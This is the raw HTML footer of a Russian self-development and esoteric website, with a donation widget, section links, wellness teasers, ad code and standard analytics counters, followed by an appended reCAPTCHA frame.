	<strong><p>Наши семинары, лекции и консультации бесплатны. Мы будем очень 
благодарны за ваши пожертвования. Они помогут нам чаще оказывать помощь 
нуждающимся.</p></strong>			

<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2.%20%D0%A0%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0.&targets-hint=&default-sum=&button-text=11&hint=&successURL=&quickpay=shop&account=41001764186736" width="80%" height="251" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
</br>
			
</td>
</tr>
</table>
<table border="1" width="90%" cellspacing="0" cellpadding="0" bordercolor="#A9B8C2">
<tr>
<td width="25%" bgcolor="#F4F4F4" align="center" style="border-right-style: none; border-right-width: medium">
			
<p align="left" style="margin-top: 0; margin-bottom: 0; margin-left:20px"><b>
Важно. Участвуйте в работе сайта

</b></p>
<br>

<ul   style="margin-left: 20px"  class="archUl">

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><b><a target="_blank" href="/news/1-0-2">
Обсуждение материалов</a></b> Обсуждение любого материала сайта, желательно 
конструктивная критика</p>
 

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<b>

<a target="_blank" href="/news/1-0-4">Полезно, интересно</a> </b>Любой полезный 
и/или интересный материал по тематике сайта  </p>
  


     


</li>


<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><b><a target="_blank" href="/news/1-0-3">
Делимся опытом, мыслями, наблюдениями</a> </b> Записи описывающие опыт 
саморазвития и размышления на эту тему   </p>


     

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<b>

<a target="_blank" href="/news/1-0-5">Новости пользователей</a> </b>Любые ваши 
новости по тематике сайта   </p>
  


    


</li>

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><b><a target="_blank" href="/news/1-0-1">
Записи админа</a> </b> Правила и объявления   

    </p>
     

</li>



</ul>



</td>
<td width="25%" bgcolor="#F4F4F4" align="center" style="border-left-style: none; border-left-width: medium; border-right-style: none; border-right-width: medium; border-top-style: solid; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px">
			
<ul   style="margin-left: 20px"  class="archUl">

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><a target="_blank" href="http://bastelnundspass.org/">
Basteln &amp; Spaß</a>   

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://blumen.esotericplus.com/">Zimmer- und 
Gartenblumen</a>      


</li>


<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><a target="_blank" href="http://pilze.ucoz.net/">
Naturführer Pilze</a>     

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://esotericplus.com/">Natur und Medizin</a>     


</li>

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><a target="_blank" href="http://schwangerschaftinfo.com/">
Schwangerschaft ohne Probleme</a>        

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://gymnastik.ucoz.de/">Gymnastik nach der Geburt</a>     


</li>

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://vornamen.ucoz.de/">Vorname für Kind</a>


</li>



</ul>
						
			
</td>
<td width="25%" bgcolor="#F4F4F4" style="border-left-style: none; border-left-width: medium; border-right-style: none; border-right-width: medium; border-top-style: solid; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px">
			
<ul   style="margin-left: 20px"  class="archUl">
<li class="archLi">



<p  style="margin-top: 0; margin-bottom: 0">Хочешь бросить курить без проблем и 
мучений? Легко! </li>



<p  style="margin-top: 0; margin-bottom: 0" align="center">
<a target="_blank" href="/relax/relaxt-Dateien/Page1154.htm#smoke" >

<img src="/image015.gif" width="56" height="56" border="0" title="Пройди тест Почему ты куришь?" hspace="0" align="middle"></a>

	

<a target="_blank" href="/medit/meditosho-Dateien/Page298.htm#smok1" >

<img src="/image016.gif" width="56" height="56" border="0" title="Воспользуйся советом Ошо" hspace="0" align="middle"></a>



<li class="archLi">



<p align="justify" style="margin-top: 0; margin-bottom: 0; margin-right:9px">Как 
ослабить или снять влияние стресса? Как избавиться от стрессов?&nbsp; Просто! <br>

<a href="/medit/urok1-Dateien/Page2270.htm">Читать дальше »</a> 



</li>

<li class="archLi">



<p align="justify" style="margin-top: 0; margin-bottom: 0; margin-right:9px"> 
Хочешь похудеть без проблем и диет? Узнай как!<br>

<a href="/news1.htm#hud">Читать дальше »</a>



</li>





</ul>		
			
</td>
<td width="25%" bgcolor="#F4F4F4" style="border-left-style: none; border-left-width: medium">
<p align="center">





<a title="Билль о правах Личности. Ознакомиться обязательно!" target="_blank" href="/bil.htm">





<img border="0" src="/img/image014.jpg" width="160" height="105" title="Билль о правах Личности. Ознакомиться обязательно!"></a>



<p align="center">

<a title="Вы можете получить персональную Мандалу, отвечающую вашим требованиям и потребностям.
Мандалы, разрабатываемые нами с использованием новейших технологий, учитывают как многовековой опыт Востока, так и новые познания из области нейрофизиологии человека. " target="_blank" href="http://esotericpl.narod.ru/index/zakaz/0-34">

<img border="0" src="/img/ZM.gif" width="160" height="160" title="Вы можете получить персональную Мандалу, отвечающую вашим требованиям и потребностям.
Мандалы, разрабатываемые нами с использованием новейших технологий, учитывают как многовековой опыт Востока, так и новые познания из области нейрофизиологии человека. "></a></p>

	
			
			
</td>
</tr>
</table>
</div>














<br><br>





</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->
Все права защищены © 2000<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>

 
</tr>
</table>


<!-- <middle> -->








</td>
</tr>
</table>



<br>

<p style="margin-left: 25px; margin-right: 25px" align="center">

<!---реклама---->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6588705465915119"
     data-ad-slot="4682069282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!---/реклама---->


<br>






<marquee direction="down" loop="5" scrolldelay="180" width="100" height="31">



<!-- Top100 (Kraken) Widget -->
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 1291026,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=1291026" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2860979", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = "https://top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2860979;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!-- Rating Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2860979">
<img src="https://top-fwz1.mail.ru/counter?id=2860979;t=455;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo -->
<!---->
<a href="http://youryoga.org/top/">
<img src="http://youryoga.org/top/button.php?u=petr51" alt="Твоя Йога" border="0" /></a>
<!---->
<!-- Top YandeG StatCode for `esotericpl.narod.ru` ID: 74988 -->
<a href="http://yandeg.ru/" target="_blank" title="Рейтинг сайтов YandeG" style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+ 
'src="http://count.yandeg.ru/cnt.php?id=74988&img=13&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="88" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a>
<!-- /Top YandeG StatCode -->
<!-- HotLog -->
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2545303.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2545303" target="_blank"><img
src="http://hit2.hotlog.ru/cgi-bin/hotlog/count?s=2545303&amp;im=71" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt90B0" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt90B0").src=
"//counter.yadro.ru/hit?t57.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Top SunHome -->
<A href="http://www.sunhome.ru">
<img src="http://www.sunhome.ru/counter.php?c=19&id=2444" Width="88" Height="31" Border="0" Alt="Рейтинг SunHome.ru"></A>
<!-- Top SunHome -->
<!---->
<a href="http://top777.ariom.ru/">
<img src="http://top777.ariom.ru/button.php?u=petr" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>
<!---->

</marquee></p>





<p style="text-align: right"><font color="#FFFFFF">$POWERED_BY$</font></p>


<br>
<br>

<br>
<br>
<br>
<br>

<!--/U1BFOOTER1Z-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZpdZbT_4S06CCY6E3z1qZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763291363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>